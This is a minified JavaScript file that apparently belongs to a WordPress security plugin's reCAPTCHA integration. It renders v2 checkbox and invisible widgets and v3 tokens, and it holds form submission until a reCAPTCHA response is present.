((l,f)=>{function h(){var t="wpdef_recaptcha_"+Math.floor(1e3*Math.random());if(!l("#"+t).length)return t;h()}(f=f||{}).prepare=function(){var t=0,e=setInterval(function(){0<l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").length&&(l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").each(function(){var t=l(this).find(".wpdef_recaptcha"),t;t.is(":empty")&&(f.vars.visibility||l(this).is(":visible")===l(this).is(":not(:hidden)"))&&(t=t.attr("id"),f.display(t),l(this).find("noscript .g-recaptcha-response").prop("disabled",!0))}),clearInterval(e)),20<=++t&&clearInterval(e)},1e3);"v3_recaptcha"==f.options.version&&grecaptcha.ready(function(){grecaptcha.execute(f.options.sitekey,{action:"WPDEF_reCaptcha"}).then(function(e){document.querySelectorAll(".g-recaptcha-response").forEach(function(t){t.value=e})})}),"v2_checkbox"!=f.options.version&&"v2_invisible"!=f.options.version||(l(".g-recaptcha").each(function(){var t,e,a,i,n,c,o,r,s,p,d;""===l(this).html()&&""===l(this).text()&&(void 0===(t=l(this).attr("id"))&&(t=h(),l(this).attr("id",t)),e=l(this).attr("data-sitekey"),a=l(this).attr("data-theme"),i=l(this).attr("data-lang"),n=l(this).attr("data-size"),c=l(this).attr("data-type"),o=l(this).attr("data-tabindex"),r=l(this).attr("data-callback"),s=l(this).attr("data-expired-callback"),p=l(this).attr("data-stoken"),(d=[]).sitekey=e||f.options.sitekey,a&&(d.theme=a),i&&(d.lang=i),n&&(d.size=n),c&&(d.type=c),o&&(d.tabindex=o),r&&(d.callback=r),s&&(d["expired-callback"]=s),p&&(d.stoken=p),f.display(t,d))}),l("form").each(function(){1<l(this).contents().find('iframe[title="recaptcha widget"]').length&&!l(this).children(".grecaptcha_dublicate_error").length&&l(this).prepend('<div class="grecaptcha_dublicate_error error" style="color: red;">'+f.options.error+"</div><br />\n")}))},f.display=function(t,e){var a,i,n,c,o,n,c,i,r,s,o;function p(t){var e=t,t=l._data(t.get(0),"events"),a;void 0!==t&&(l.extend(!0,a={},t),e.off(),e.data("storedEvents",a)),void 0!==e.attr("onclick")&&(e.attr("wpdef-onclick",e.attr("onclick")),e.removeAttr("onclick"))}function d(t){var e=t,a=e.data("storedEvents");if(void 0!==a)for(var i in a)for(var n=0;n<a[i].length;n++)e.on(i,a[i][n]);e.removeData("storedEvents"),void 0!==e.attr("wpdef-onclick")&&(e.attr("onclick",e.attr("wpdef-onclick")),e.removeAttr("wpdef-onclick"))}function h(e,a){e.on("submit",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))}).find("input:submit, button").on("click",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))})}void 0!==t&&""!=t&&void 0!==f.options&&("v2_checkbox"===f.options.version&&f.options.disable&&l("#"+t).closest("form").find("input:submit, button").prop("disabled",!0),"v2_checkbox"==(a=f.options.version)?(i=e||{sitekey:f.options.sitekey,theme:f.options.theme,size:f.options.size},c=(n=l("#"+t)).closest("form"),l("body").hasClass("wp-admin")||(i.callback=function(){c.find("button, input:submit").prop("disabled",!1)}),o=grecaptcha.render(t,i),l("#"+t).data("grecaptcha_index",o)):"v2_invisible"==a&&(c=(n=l("#"+t)).closest("form"),i=e||{sitekey:f.options.sitekey,size:f.options.size,tabindex:9999,badge:"inline"},s=r=!1,c.length)&&(c.find("button, input:submit").each(function(){p(l(this))}),l("body").hasClass("wp-admin")||(i.callback=function(t){c.off(),d(c),c.find("button, input:submit").off().each(function(){d(l(this))}),r&&s&&r.trigger(s),c.find("button, input:submit").each(function(){p(l(this))}),p(c),h(c,o),grecaptcha.reset(o)}),o=grecaptcha.render(t,i),n.data({grecaptcha_index:o}),l("body").hasClass("wp-admin")||h(c,o)))},l(function(){var t=0,e=setInterval(function(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha){try{f.prepare()}catch(t){console.log("Unexpected error occurred: ",t)}clearInterval(e)}10<=++t&&clearInterval(e)},1e3);function a(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha)try{f.prepare()}catch(t){console.log(t)}}l(window).on("load",a)})})(jQuery,WPDEF);